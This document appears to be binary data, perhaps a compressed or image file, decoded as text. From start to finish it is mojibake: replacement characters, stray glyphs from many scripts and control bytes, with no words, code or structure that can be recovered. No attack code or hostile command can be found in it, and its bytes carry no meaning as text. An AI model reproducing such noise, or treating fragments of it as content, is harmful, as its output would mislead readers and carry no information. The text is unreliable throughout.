���X4h����\cWT)YDgz������rR���m1F�6��j�m�i�����"ŋ%,�::[Rh%�,�u �-� � ẹ|��z�<a�<Ne��/���(	���?�l��1�hJ�S�����B)N��JG�P�>�����-�Q%_뇇<����IG�{�MR5XX�1��S�Hp��.3I;!�A����P�W�c:�Fx/7�1m��1�˦Q��H��C�Ҹpg)����T���XP��@|���?q���D�/��H$"z�\B۵���@�B��ܙ���@�d��QbQ|g�ˊ�ѩkl#J��[�G^֤�t)�Pi0�+1�a>�j��i)��qxq %D��:�8}��V�9�B�|�>9p*���Q����=b;x��bT�A꫗T�n@׃�Q��@D��W�QD{�B�=��2�{Ib��G�ix��Q	�*e4�>�r@.'��W�w;��$-���g�F�%qv��-�O(%�j�G����Ư�<�IM��%ry�X���� �^�P�5(Iy�gZ�8�-;���"j�C��p�!�9������K�V�C-e/P�C�Ҧ]TgY��pI
1��A~I���'e:#�b�����u</D�JS�����0����h1���|�GT>�|/�тy�D��.���A�mʰ�?�ɤ�cݳ�C�Le���Ԥ�JT��E�bK��[�	�g{e�sC��!������"�}������G�]�|4�O�=��\��@����h±�3Ν:g�<�D71�ջWQǖ Gv�Gƣ}V��:�
�w�z��okJ���mq��	���������N�����Z�N�΅������÷�_b��e��/�Ŋ�(��W�K�,
��_���ڐ�l�%Ǎ�V_T}�2P%��ҋ��^�z8yU�[A�~�*��/?0���ƌ5С{Qs݊��[g|]�C��_[D��K�*������׆N�/�Ԏ�	H�bmQ�y�5T�@�Ճ�C	��a����k�� bK�F@��Q��7b|e$Ga0a8�-���	p`Q3�qoe�w��3�s)iE�	�VwPŤUO}��	P|�\s�E�[Y�6�\r5�%\}�EO��U��~��&�^v�F�V�d��=ND�=�mRF���~"T�P���G�n���f0���Qix1G�jʩi��^��)�V�aE�zHJjj�=������=�z8�|���CH�'@?e�ő�H�V�E�(F}��S�)��=]\��@n@��=k��#>M��Sg����jD�FU�o`XSM2�D�	y�A�=�vњ�u��S)E�$!E�3UY}��Wd%V�mt��]u���^z�V]j5@2�􃘆i��j.Q��*fQ�g�U�`]�QZ���RygѺ������'M;��N.R��9�ĵ�\�dO�����>�պ��a�F����ܖ��E��ٿ���/I8Y����\�֘���'�m~2��!�=g5�DD<�5�=�$�>���\,�7м��I��@�l��Q��� o�h����|��*�UY1��/�]JS�x�c'��h{M���V_b���ʰS�ld�1�z��zX����g�d��\�VB�J@�x��=�w�/��_����ġz~闼n��,d�\γ�x��lH�[c��,��<�r�y������=���@xd,5��9� _�h|(�gFA���}@nA
�Ӹ,�9=ѣ$i͏���PG��.X�?�L������%���c>#QS:�0�x�*�#���Ҥ q�7�0Yǲ�%���J��؝�g.�O�i��� �Y�	���b=��%s@��?N ;��Dox{��pՠ��-��d�� /���6�[�>�c�4�I�Ȩ���mm/���-]$X�&�Vb�&6e,�`��A�*2�d��v���C�ڑ_H���!sy��(�>(0�h��є������q��Q`W���Y�ܢ��6�V�i�-;b�(�HXa(WĢ�<i#[W�h%0]o.��h�'�ĥ{{҉�� �h�"[��N:C&�X(sW�xVʕ!�5�RZ��-�cg���)�������S��T�$�[�����(�<l�L���5��G�F�5�Ce+�bhf,c�	qp��>�@�eR`�>� �Hi������'����y�{�%���q���Vq����e��	�p���9 �
�"�#�э�\�s"�:Bo-���g��7 �Kj�ٔ������9Vo���(�i�[�T��L�����%!���g��=�x��=��A瞠�&�p$�g �~$ĶU����*�����<��ܴ��m51>�kP!��D��D���5�C*��۬C}�[���S�:K�\�� a�$-�y�l2�٧��2�	Q`��C��Ŧ3�
��Em'v�6�V�)]PƗ��z$52�¥�� +>Oe^g��	�{)^�'2��KO+�ȉƶ���%-�Ǖ6&B��`f����l�5p�� �&n�$4X����m 9����mu�#�G��̌���<�rI�0��}W~s��6c�#j�A����g�b!́+7�x�z=T��j2:�b��X�0V*���br@� e=G�S��$�d�x��U�<�x�[�˘ y�=��J{u���%�	�fh�#�;�x[�㊋i�TΦ��3mx��\��,�5^U����tJ�xC�f�cEFχ��Q���͋7���4��B�|�u0b�+��H�	��@6��ʚ0�,K��C�����^3���05�ѧdN��9�Z��KU_1��Yv��?��@��+Nl|o�9$
{6�ƒ���qy�5�a����.x�_����:���K�:�H�6�er
������F�y��7��=i����ӏ:��	m��	��
�EK��d���bqvD\�$"�p�N'�l}T�>�G�A��GV��6Ei}��ȭx��!l����w�,�(3M�3]fݮ��&�V�
�!;ز�����3Y�ZK5�=IS�XD�GZ�g�{�R�K�1��%F&.c"2u�/�Qp��H��v�\�f�9"^Bh�-��4+��Oep]6q�(
t|`#�^ǒH��l�F;`P3X6F��; �Ge�`���+��L�t�9����
���n0@ sn�6�Q�'k}gS�V'Py!���U	B)Zti2r� ~qh(B�~�@��.�c��FK�$pdʃFc��@2�d�~a]%�wu7&�a� �QYU�0'$37&.��dY�+c&�*}�5�<K�pB!�@3q;9�4D ����s�E108�M[��n��o�3z*x;6"P`�~�u��@�B_�6V�*g�����QHIcf-q00��CDFq� �.�wk�#���u��b��'(���,���A�Tx�rj�6HK�lBQ��$Ip�$3�s�y(�T�H�=E%PS#�o��#F�E;A2�Gnz�%��m��y�6n������8WEz��"?1/�Sgzy�!���J7�`D�j��/:H;5��oP�?�����t.����V&�lu��ń5�2&9Φ�[�/(I��@3K�2>%]"c�Bll6* Rq�pl1acEc:eC"��F��<�Ci�o�fH&&H.��XJ���SS� ��J�UX"&��^Bn�&[�oY������fp� 5�JG	P�2h�!q��T-��]��A�5�����Y�?�Q S�Ot�+ep4��+J��6l�lٖ�a:Su7!7/�)��p�W#� 
�9��4��kg���Yj�����' ���Ȣ���)/��I�#��Gb��mZ�+��>�f�r��F�u�1W��)HzzB%,�M��>Ck��d����g'{qBe�-kRHM�"a�9\��	V-�T�A8�U���1bdZ(gZ(iB>�Be#�h����U�A�a���*"�0i""0s"�gV�Yq࣬t�2�E��3�p�� F��M�p#�B/��"Z�qt���1D$��W0��#����X�����C��f]У%�9R�4�،�x��[�$�ȣ@��5]1J�u��,�Y�ч'$�7�a�-�O�3�x�e��g�9����MU"M���6柼�_���(�!��r��%���.)�tڒ���3)�u���Xg�Aty�hP�j#3��x6#+���+�0+Y��6FR�̓Pc!dD"$L ���\�2�@�@��eP�[<#��#82�У,P���3�3�J!�Z��%�%��E����¦���H.Fr,u�튦b��Ny�1����!�KA��Ů�h������7�	��<)�X�R��si�B'���n�q�A_V�
�YA;{KIV�1 /T59��W��Y5Y�ť峀���S�A�
�S�F��0kW��>��=�#����>
�7R+6b��ǌE��2�@��mH��=;�>��S�AVh�+*�5.�6AHeg�l+��X�㛮�)���Z�W��Z�Љ��KrCu��t���1F�.��p[J4yr@w�{�Ń�t8�b{2!�RJp�հQV�V��p )W�5�Z����B�[�:�cM����F��Z6[�҅�:�y��B��;�?\;2ќR�`�5�AT#�=c'��hS��Z�`S��p����y���+��[�k[�N���y,|��a�a$��iA6"Av�B�x�L@7ЌJ5k���F|e��I�4�b6c�X,�=u´��W��x�^Iģ{>fۘ�re�l�+f�cA5����!���%!C��GFo!�'5#ċJ3�/���dap�A�\���f���_��9;2f~����� D����J��g��TnG���i̾�A���]������7���w�Q�J��=��-|��玒�B"aK�k:�Q��<�N(/9��:a '��"�%��D �-�-�s��RP�;<��X�F�n�mlᛡ�H�aE���/R6�e�l9[�G<�;� ��]�[�����U�fs��ō�yU��F���\��˶ܜ���KQ�x�4a��d)Z+A(�j���}5Ō<H9�D�U6�� Xf6�hK{�]p�� �*+�4�Q�a����2�>��VEW6+2+��jq �I�.�0�#�v,mS���z;�=���[H[;<��`Ĵ�������[�m�a��M�:�J�Q��Mz�Es���!���b�:B���N��,�X��^̾a:qb-W`=q�Βu���r�C"� f(@�7�e{g�9htsm)�C�Z�9ܢ�D,�+V䭌�������25fQEmZ3SW9�~�Ѫ��c���n�Έ��3IQ#5�Rs=�ӽM܍��x��\ɏ�\;�9=����p�тY
T��UvCl��]���J�y�g�|孡`i,�/��l�C����B��.dW�D�]m7�+�� !M��u~�����̇��Y �3^���;-�;�߳�Z'M�92u��+�,<����گ�2�(��D,5Yp�p`�9�� H����۠XA���ۧ>A��~�>�<��V����?��]*uB�����+�T�UN#����b�^���g,����FB�e@�]ڤ �q� J�Bqn>�׶�m��{�����N5��񝬨�^�W���8"�2�q�[��:ڶ����<��DK�t%(�J�"�0����Wm�� �'ueWF ��,�,�=A���p�2^뷍��
ʩ�@7��6��U������ʞ�W�a�g��Xp�!ʒ&��hW6�X0nv���fqb�[�h��^�^�/�l�P-�^| ^"�mWH�\���7�؀~�<�H���S#n �+�Bϖ�	�ᢝ�+��<`2.}1HE�ĝ���&/������?
��+O�.�n�\���<�Qp�n��+K��j��^�O�T�n��,�����TQ_ƴ_׬vW�'EbH�:� �d+�"�Bt~P�$�c��<���y)�)��2��ؕ�o���;�*̺���ۺ��|0��� �O?����g���}^�)Hp�@~����珞?'��Aaq��H{YJn	ӯ_�-\��{���~3i��i��͝:u�	s&L.�\��W/�-0K�8QOR|�U����>�W/�����N�L�m�WQ�Z�)���v_Ź��U;W/]������/߽��-Z�*��z��m-��>{�B*p��.��u�X����2�F}�H�Ȑ����;�	z����gӔ�P�[�%���\��499�,51�~v1�,��)Pp"���Z�ݛH�KB��e�CQb�}�����?E�����2*)�|*��d����)��i��,c)�NP �z� +D�F<ϼ���c&�`,���z�E�^<l���>�
��}��,~CK����j7���7�٬�4h4Ӯ,h��*� ��l(L��Ө�v�
%�i������%�f**�:�˰��L�*����@�I{� ����!��rH��b�����7�S�#�(	:�(,Bs��&�\pATi�0¥�Sɨ꾋ʤ�z��*ɭ�1D|R�j)��(F�TK�em�+Z�껑0�|�V,�v�ҫ��L�vs��.�:C�Ѭ�� Ծ�R +��M��f�mL}���4�Y�2�X����k���K�B�P����²ƚ��Ơ�7�� Gr�5�؋�^~�����ۏ:{�0i9
]mP�|~x�9�~����]E'�V]	'�b"�zh�,��6��R$�1��k�ٶ�{Y��Z�i+��/���0���0��2�{3�I�@������g��x�M��x�C!K��-̆��h74yۍ�a���"�*�ϰ���Q�:���B������<D`��ΐH5�$=衄�Tu��"?����$�60�X#����q2����Q,�ʞ�ynU�	��������|�ؕ��v=�-�/+�Ɗ�Ul�п����K�x�YD%B�մr��!`cA=:��}��"c����2�Z$q)�B�S��@����L�&޴!-uiO�� ��p!�k���X�>5�N�4��A$>��ףR���`�*��@���g�Y>f2��g���>�3�Q[�SI��ד:��|��T���D��B�ʒ"�tp �=��?��OY!�Z��=�G;b[��9�]�0'�ή��&)ң��GW,h:
��b��|�}�#qq\��и$�� �M,gE&�!���T�v).�2�Eb�Q�JlWl��d^'ЈG�d��,eB=I#Ϻ(�0��{�#φ���{t���R��X��8L��H2�~a���� %�8p&��k�V6�*F��B�����Z ��E�g��v+��%�,��T%N���;�J���-3��@/4H� ��Ԁz@j_���B��/|��E��{�Y�a��5+k���6%�Nw��M�fx���+�2U�t��t�1{1LE/��k�SzF�^?>���匞2��Q,t���D{;K���O(�s*2��K��H�-RFm1��vT�J����A;l���Pb�O�������4G\��+�8|�2	?�������
�z�R�������j�$��tW���0�K9N����q�A䰚{�r� X �"9{����r0�!<����k����3�ڵ)/	�	L2��(�1��x�����/"�c!:�ިG��믢�D���M9��m�3�N,L�[�J���m��`�{�ɿ)�%.��� �WL���� �5y�.�#RT|YaE^������hA�)G�ʬ�*AT��"K���ER�NBa	�� 2� @%�s���!;��v���>�����\��-��� $��L��5��T��G��dR66� R:�܉�<ȅ�)Vl�$+�G��m��/X����
q�S7xm,u�a>�A�q�Z�D��D�C}��	*\Ӹ���Dj�%��}�����B�5h��zЀ���?�&6cB�,�5�a>���`< �E^ jBS�5���ǀ�P�M,��D!��F�b�e�>�h?�Ѐfà�� H�� v�����f[��lXD|�V���$ӕtk�T�@z��X�F��S��Y��߃	�Є�e�`�������B���@�z`���oE��ye����K�s�[{p �:����k������.d!����s[!#��\0�5@~ȱ�C�4�A��Evw�� 3�A�v8�".3� ���p��(G�n��Cū��B��oA��3�C'���|<��P�����9x�D��F���(�&��P}�}��$_���4!:�d«.���r��;ؑ|Ah����	�����67P!�Q;�H�祥;r��x����H�
Rk����l�){����$B<�3<r�/!�_��� σ��_��ӇsS0�"K2j�(c�в�"�`(�#<8; �������R��"���3��[>���c4�!�P>P+���J�
[󾟉�pz��8���
�xTq:�?������I$����z���������ȇ7���@�����0(C����A(Y@|Ș� "
̨���X)~�,��;���0A���"�sc��"7W�x��pP�#Ӄ!0!��C�l8=�����H�.H� �+2�}��#|�DЇЄ�c���o��O��L@�(���=;��ǡ�JЀ#ЀD�cH�{� J�JH�Mx$F�Z@9<H������'1�GK�	��	��	vb�S��|��ɿZ��� �������U#$�D��Q�I+|Ј7h��p�D�H����IQ�U� �8��HJjy��l�@�����A���oӇo�JA_�A4&�6��2=�$�2G�0�5H ��-��H ��!Á���2�;�T�B��K�!<���1ʞ��4~X�<������4 �|8�A;C�H�t��RC��Ð��9�M'5��I�G2�HIW{�{���,��/��0 ��l'	�� ���@��B����0��)%GY1�8������ø��F��B<*�x���]���5�pK� �XK�KË([���D�j��P~K�|;8J8?@�r,4��H�
��K�4�Y>;0þx�H46`�������,yI ��E����+3��8�M��ڬL�,HiI���K(�Ė�C�L���P���p�괇7���L���I,M�]ɚ2 "
bj�ڇ�R&Q �2���ኔp��|�~H�H���D7��6+��+@2$�7��}�2A�?��`�� #�2�J~�� \��R��s,���pL@s�����/ϴA�>�h��k�F�(4;���QM��ѵ�-�5��s�4�\��:�fV0�>�k��3D�R@��NFR��z�;E�R��8�$����"����Os��
���L9�,4�6Ar��P(ɑ�ȱ�n�%x�v�=0��Z ���B� #��x+2%c�A�<$À��86��'k8�K��2?�A<�U��1�V�8E�
+$����������0Q�����$��� ���Ծ�zH�����a��ꯟ�/�#'�R`��0*���D\0��]�ĬHB(8X��+C1�҉��P���MD�s���7x7��7��������A+����h�ŉ���F�2��
2�<���5��#<��vÄ�u7ȣ2+ ��%���5�4K�(�6H����A?�
���8��
 4<�K㨜���Ѡ1���d�<���0Q`F�͵�V�DM4,H����F�P��	-ҙ�˞i�vJ�xꞱ]���3�͊0IkMɄz�N�:�⡇њ�������M,�*ͤD	J7 ����@�~����]����|��)Ӡ��M��Ay2'�<=�m�`�X} �!k]���5X�X��=8��uY<�	�r��sLc%[���Y>$_~�̓F�
� ������A[ ���A��tM���/����ʴ��Hc�'�͢c�4hm4��$`�HR���H����A������R�(�k
u�I�0\C�:���x�ّ#{��)K��a��z	�y	�k�Dp�(�<Dx82X�v2�=8�~+��}�?؇'33�|�D�2)[���3��(EK��5[˴>��~� �36�~Ƞ%~��Z#�I�3^��Ӭ����9#����(rJ��������C<�c���,�9y�Q��:����M�R�^��!h��&����P��k
��җVi�P0w�������h������$�-����%z�!HXB}��W�5���\!Sڠ<��d��-��2��X~SY�4�$�2 �>{�ꈐ(vL<��`��M�D�Y��ߊ���K��Dۀ�ּ(�I͎��!�3���b^xJ���c�0i�ݯ9���Ֆ�fĀ��,g�T�B2D��C�S#��Ѥؑ�s���[@�����*�D�����0�p``1O.��w��h=y�(3eL�|��5@��F�y[X�@�K8�50 �8"?02�E����-��(3�k�O(;��	����W��������3���:���o~�m�J��|$Bf��<l�T���1*��>�m�p'�����S/���?��Bn�-�M��,�+��#4Z�Ii���~m���؛<"�BqD�8��J����8��NL�������ѝ뒈�e��K�K�ˬ.�[��^�>�r��S��"�.08)Ä�X .[���3����+��}��A+�t��ґ|`R�,Ѻ�$����^��BE�5l� �J7�
pc����"|�H潫W��1������hb�̫#P�cg�'�%ߙ�~�bC�"Em���@�q� J?��q(����[���@�J��7��z0\��#�j��zH� GM�>8#Y#t�#4�v_n�#��D ը#�����`��쮁�F(3;���耍��Op �XG��[������X�D�ȹh�DC�0QД�7^���l��	>�4b�2^��	�T�6nN���T�f��c�h�7�ae��+m���|�g����'�e�Z	�,,X���ue������&���v��%��'�9��� K0�5��73�.$���K�,��n86 �@�3 .��(3D��87�0����$��8ՙ�$P����D�?�?���g0(Q6��\�k�\�k�S�����ĶhU�t�bh-J�W��gS�4ӫ���ڄ�k�
'+8�M��պ^ҏ4z?�Yq:������B�D+����)�#O�a�O{�p�����@iİ0~�].��"��M�9�����?)�L�f�6�
�p�?�&6L�O $;b�sq�
62�����B�Lx^����-P���A����(?�yؐ*t�
J�����N�T��˗�Ԯ(�A�5׮����ׯk>�g��÷��ܸ�Ԃ]+w�޹t��د=.��d�f�߷\�%��ڱa/��,����[�BÔ)��A�j]�uӧ`����{�ܾ����z����.xo�
�AQ�	'����ǂ=���{;����N�ƇO�=���\��NC�l�t���}�Od�G �3��%��!�QR�
���=��A�QH�xX�S"A�Sy��� �q(8L�dK��,zT�[��ec�6��iV^��%�Zxͅ�`�ͅ$�}�גٗ=�	�VW┙�i]	��^��XXAIF�RM�D&�Ji�ԕL	 �Z���Ep�ك@o�Woe���)AP4GO��-7�r_���m�o|gk*1U*�Lu�GL��ME Jd��=kx�|Vb	O�M�%���� ��F��	%��sO=�X��K��
�~��EUELVպ	W~ QSU�X��b�ȖZڭg^i���xT:��`I*��`n��`��+W\���9bi�c
{�ddB�Yd���!Y[q�Tis�o���ioy��'qY��r?�!z��B����YGO�F���M]j�T	텊�)��7��C�F;������	�W��I5(P%���
Z�?g�O��`�NG�Q"І��P�q���A���Sa�G�y�>v���=���=�������Xtك�m\أrcv��nY�3�V��B�:�:^�&�4��"X��j���%R���C�f`!�ܝz�i���S�s�M�\��L�r���a��C�1{�H��
�0 �~P^|g��RJ����"�,rDө6� �8�⳴���E"$P���Y�c"P	�@}�N��?�p'IS��0��u��l���2�EL�%�DX$�҈�Lw�K^�!�<4P�WY��)�a|YP^�t��z��`Q�a��E����/hb�ŗ%��u�����ݱ	L�љ~�8%(��	g���}ةsyBYo�T"��9Ց�s
5H���+|k�j��P�	��k���Q~���X3��ه)�����s�\�%c���p�~ J�c�R���evl2�P(<_��al�g:ˬafA��̒�/lJ�a�a��.Ȇ/��&�u��h���
����7j5�;Shj������:�<�i�;�!�]��գc%����'@9�B�!�s�,��2�mNН����Ô
4��/i���yP徔�T~�xP}X���U8�O��b��@�4�*QU��س4�T��F�.m�E9�Jd.��ql/�\�Tc�|1I������E%`E�Yƣ8pf�.x'�HW/-�kLf:j0s�=�M�D٫��b�~�.@k����h�:�*���G��#1<�%�E�|,1�pH��X�,Q.�r�����^�X �dJ��ϐ~ҥ�&�q��*�5���@+�Na���9U�͎�%wB
LfA�Ti#�)]�\X^b.G�'��:Çd��͵�kH�ɌW�U�~<nt�[+�r�]���%j]�Υ6
e��J����zܕ5�hP�@�d�/;�rj��@aJv�g�&i��@�8����G�\��K��һ`j<�QɃV�RS�Ā�)`�����7���gTC"�w�jf�"�%!6iy��&v��mj�t_������y	�_�{�Wyh���^����食�M�(�-Id8��u�r�P��&��(f��t�����e�	��8�%��U�r��Im?�W�_k��6iny�kU��K������<	�[��Q)��w���`�F�[rV�;�)�EHs��{�"Mi6i�Z����"�7^�H/��CΜ%bqz�`��"��ML@�X�݌���4�Pt]���y�9ީ ������v�ݏ��&�>�fk�=�I/Oɭ�>LjI��sқ$ql�!$�;����3�W�j����K�Ƣ_�����te��r����~S����k��H��./T��l�pEd��2�s��NL$���Y\~��Z����*�C�����%�	���*���idY�É��.z\"��q3ȍZ�9]���K�,�;�X���X��ǃP%RgI�ϳ�xY˺��� �K�W�!�N�z���{şu�.�*7�d]�b�t��M����%��)�8��Øk)���r��JE1~Mث��vZrg��GS^����G��Q�;dr�ә��,ܭ�����Y�F�N��<��{�~V�ֶv<�iM}����Ǒ,��e����q>�\gyב��l������ՓaQ��c|���6����`�_|�Z�Z�?��qQh����\�љ���H�S�H����a�Yȅ�0	W8����\G ��r8�cV�]�l�A��e�CeUoZ�6)ʌ���_��)O�����b��X���S�pIư�^�P[V-��y\�!�^��L5����K�t^��\
Q[О����A�Y��
��d�a\ER�_�����E!��A�i�Ec��	L��vXD�j��v��>�����-����*J߅���C(Y=�I>�f_P�C����}Ž� �;���a�I��L�y�lL���_X5�9�-��P��[^h��+zEZ�� 	��$�ø���Sp�X �e��aLT�$��$غ%
Z�(A���@!w��`,ap�U��z�E����Tk�OO�uOr2n�����NDY#4n�1� ]F3�E��E�Mޱ� ������M�B��D	�q�8�`%�ڴ���)Θ�����S%������X�}mߘ<F�ٛ�T�	��!�`�$�Z�l�҅����阪�����$1�Ij�lA��.�`��@B�M��Н�%6UmF3V��h%��a�`��E �0F?0`u��t%�U!���&������P:�O�^2aM��W��`��|�X�Fq�����[��`�
B=V�DG��K����m�d��H��b��]��cB_.�TK��Йz^c��%f�
�rT�g�D8i�7E
v!�,c���q�b8 �-%7���!���f J"Wz%��e���QD��~hk��S?8�c!
CŌ\�Lsp�_�%?�fL_�ѷ�Y_
�c�F^�j�Y�~��_EP�]�ɤ���Rݤ	J�$��d�dmb��	�6� ��4�u��v!���hV��4a�X��S��h�U�ܴ�ȕi�`	V	��]�c�\�"�^fz�-՘�Ғ��	�cA�$�!Q����A�?(��`�P�/�\������E���bu�^��S����d$��0��;u(f��#�mf�]T%��VY%W�f^��j�h�^��)�"/��dV͡yi�`"�ޜ�hE z�WI�<��������'|ZF����<F=��i�tDOu\�:�*`-�m�$�$)x���Y��=�$�&�����q2I��q%U�.��0�'��a�u�[\^��u��M��&w]�5a�F��E�Ef�bЅI��/��ͺ��م[����Y%VNYh`-۟V\�Q'N�`F>O�][}��cT�(G�F�cI��Z�;ʗY,F�Ơlc�\̩��U����6�,n__�N�8�2�H��+S�*S�Pe�A��>S��ܘ�)W�^�j�H!j�a�����b�ƬPd�\Λ��i��cV���Zh�U:ۺ�P�H��#�h��UW:�W�W�i�A%��Ud���QGt����f(���C��bʪ{-Ɋ��@m�ݐ����iIonh�B����4m<>��f�2	i��L�̛^�41(�^�t�o�aw���N+��˪��ne�ll �j��ZàKm.���B�H��F'do�1s\�0$=���`�:?&�QK�2&N���]�R}��
��HV�ǎ�}z��򪜈\�P��|��	�Z��\<��4E�v�޵�O5Q�׃���&�0nt΂�,�*�S������}���!ݺ��d��R���N>-;V��"�<G�H
D9F�HT�pP&�H���f�N&�wZKSɮf.�n�Ȯ�n���\���Q��,���ʅQ�\T��*(�nq���^�U��B�	��,�v-Q�.�2�9^"�]�)o0����;�R����]Y�X��*�u� �zǥF�r)&��3-ѕ�)��L�cV���TXH�w�(|y�d2&;a�٢+)����V"��:�$��O^l��������vQ�^���2�J��jכ
����k�`I+��/�iN;\Ts�A[����!S	�L2�.fVt��ethIkb����� �?��5�^ن�I2���=��H�<�!��-YNQL��ue�H)g\`F���9Z�Q����9��^"�n�J���F�Q-t����,m�/�M�H�V��J󽙮��k���1Vh�ќ�	�fb���m�e�09/`a �^^R�;ZFG�mQ>�H�k@Pe�_�'_M���m��",{**^^��u���r!^�y}�r	^�U�[l�sI�`O.Ui�I&v��Ӄf�w���ژb��bv����2� 巂W=r����)�Y���\�t��!`5��r��[�r�r�X��ӹ��MX-wB�b��j����[�ҩ�
�k��2^�V�`�)����UMIU��n��}w���v��d�t�������Q�l.��^8���.�i�n���Fl �3Šv@':G�b��? [�^����Oۨt������T��]}%wo=�\�\��#[�U�;��m%�˓�Nz�1K����4��U�a;)��e�,h3ei�8�c7�ܱf5��3��0�N�qٗL��$�؜X�[���S���]�AR�.�ZL	!b�R��E�-�ፏIZ�Z�,�e�(���K �)�k������J6�Ra�8{+�d1�j�l�F���2C��jS�(�3YF9�9Ɂ����fy��ƗWm~�A�3]p@_ ��B9�u��mP�RGG�F	��$�������c2��1���U?�nN]V���<v��j{�I~�{^�K���b�)φ�a0���X��a�i�^�_U�~z�.����2��q6�����6��_��v�f��:�]�L.NΥ8�ef����p� M�\�Ư#��SP����왼��Ka�<P/���@�c:��ljl��ErI���wa����g�g��LK��ֆ�_��o�MI��Zz�;�oUd�ze���r,�>�g��a�w�п����=�������ߢ���W�)���b�@�=<����&��=~:hB�ĈeDG8��ϱ��9���G�;`tq��K�`OW8گ�s-O>�Ӛ���.@����~"4�p!��0�ذ�C�V����ۇ�$H����ˢ2��� ���g��̘1+�\��f?cf,h�	=��	=��('�(`ٯfώ�<ȓj��������<тU�udU�^��ꕟښG�W�A[���V�C���L�%q�,�A".�r��	��0KhOsf{p0é��8O4���j�o��9����8
�9�1�ˈ=&sp�K��_X��̑y�$Θ?{zվ=�P�a�e���#ܪrG�mX��D����Dc���=x��N�_e
,��nzN;����ힻ'��J���Z0���z�/�J2(8{����z~n�#-��\���6���ftM �N�Q�y��E܀��7;AH�X�4��":�sR��È+����� �������)@ m�*&����"7SL9�2(��LS���B	(�9!DCʟ��J/�~����}~�+��ҼiK�jB���2MH,��h̽�ĒM3}��,��D�,Z��#{T	��s21a]!.H|"�� ��-:�L1�s,�7U/��Nd�2/{�ΐ�r!����J*�4����hQ2��˭��⩮��0w�"�������~ċ�7Q)<v��S ����/%��j��25ˍL�i�����cN�Pޠ���9��Qd���YI�6��O��d���M��d��W^�m,���luh���,DV1��~k��*x�*��� 5��J;/K*�+Gp���+��yZ3��>�0��2�u�<z��7�q�����8m�y�N��&���"�,6�KL
AB��3V\;���Z�����a�C��e�h8��,ZV���a8��9<�Z�M��J<�j�8w����&O�¼�P���E����4T|���+��<{=z��+;!>*�O��8��W_m�7��}��aÕ%rE��"A��^��c!guKr�cZ��a�%��6�,F̀�Z�Vƹ7}�v�r���B%��2J�L�w���_&��C���i�yAY��L���I{r��v�7>��c,
���<����m}�1�=�0{��,p�nҦ����L�c�>e�6%�n����+n��X)�Y�PW7r���G�����`�b�H�N�ZU
yB�a�v���=ꡒ6jpy}ޓ���1}�^�`w8rwq�TT)�+]��R��~�K���%V��L�{�˺���6p�(��b���51�O��$�,���3�2V��	ǣ$ja�C�z���9�1:!��� ���j�� ���ca���#If�
h�[I�Zx��$P[�Z���9���L�P�X�C�T��zJ�GCxy��4�rB[�27I�~�;��
"�pon���� �6��"W�7�!JCh�О�6���JVjf����p�+Z�t��Ů!T�B9�z�$#ݝ�z����qZ�6gY�W�rhDH%'Ő�Q-��P%3I�N��*��ma�K�D���(�_#�Z;�=��Q?�ї�4�X&(-j����62D�%,M��O�RKfn�&f�eP>�s�5�Q(��x��,���y�����	a�,�Y�$�G^X�	C�T�Ɂͬ"�Yy��� VH)�T����~�;�R%���>�������[�[v-��µ4�C�ϽI<��ש&1�#�Z��S�&$�;�q2A�@�!pn'����	�~��;骆�c
����9�Zv�U[���� bmu)�dJ)OzԳ[޼4)2iEc�D�GX�����^H�sQ˅I�XI���4K��T,��{��SWƭ�j�o�5J�-$�R�a.�T��y`	��p6G��Ɛ�#�W���㶊P'Z��� �_%�Ȍ�g��ц8� AY�Q�M^S\.��U�t�^1l{��d���}	,+7ƞ���{!}�Z��X&���]6��!��[Ǡ*	f���!��(��Ƃrbp��(w)a!~m��.'�.�ծB�?��4,%ݬ�1t݅R��^x�o��r�Z%�W�d,�ͼ2	K[ĦS���׌�5�N�_��� �m��K6ל܊p��㭺��N"�$��Ub�|�����7W�H���I׮�'2��7�slh�HRod�����.��*����/���Ll��ƞ-S7	��Ε_��9~)���Z���q�j8���R�v�X�˘����])Ɔ:F>^·��t�����.t���v�݁2����{C�y7�0:��l��>��$���j޵�Q��8��'c�.��S�-�[e��{�����U5��k��h�a�JO�2 �2X�|�k�5Or�2p��c���$aњ�r޽3i��V��m��խ?�4�=}!QYd���@ny7O�6��օ��<�U/����rvIlL�m�,_���j�k��~��8�T4�Ф����;��!�ǼF$"�ђ�jG���7Hle\g�x�WF蚘���i�f%�[8ȡ �0Ѝƒ�x�FƔb�����Rr(K2�c%qǱ�C{P��"Ԕ�̤�FOև�g��	KC<�-"�]����k*p]v	(*"Μ�!����0�\Ɠ
�2��G�\���@��Z�1��gH$8�/�~�t2F�jl�j+O�9�n�@�Gy0�= �?����赢,�څ�ddlB�p
��HӚGR0��˽����r�&�6�3.�2���n�d@�=i�V&_�ü*��ۢ�\%,���p�b,�8��k��z�l�揊�ɨ:@�(z��4O�Z�
I-+�c�Цc��l�����G/ �����R�S����+��z���t�jI���ƝFY~�@�:G�h�͊Y��i`f���"� &���N��b9:�<�U�+Ȳdrڎ	�+�/����L�����+K�1�v1���dO��N�$^��A��./�,���M����kjP
i8�O2<�U���	W��<��2���L��"�=L'{B��=HBz*�ضg}4�%�p�����1�:���ꒊ����Ю E�٥����8����
�r)��t��r�J��D:.�mup�D��s,��2̃P�/�����:Ag@����$�jl�L���Mɩ=*��֥9�("���J�������ߞ,Q�#�.�4�����k�O3d�F���Gd��Q��M�^l�Ġ�#�
�i�H$ͪ�D�T,%e�rf�8l�(��(�&��b��6P"Z�4���6�C���K�lMq��l�6�\��L�<�ت�Rm�H��>�����]�4#�m	�F��Bi4�����G�t���4H���h��*��%OD/U�/Yhe:hj��8HN"1e�(j*�0�FzD���Q�:������]���1��	��!o�r��3=��S$>���#���&�'@���&�H87r#�e��
�.Q�����W�%<d%w�+h	��L��
[4$��#��j0L50!��<̓�,=K�<L(l�@SH�hR`I|\�4�0U'�?y���m���F�q�.��o�>�N\��Fղ0�tkpR�tkO�%��_FvNb���C��"I�<"�v�D@Vn�D,! �j�Z�1�D��r7�)�/'N�;f9p]�R2�b�Xm?��
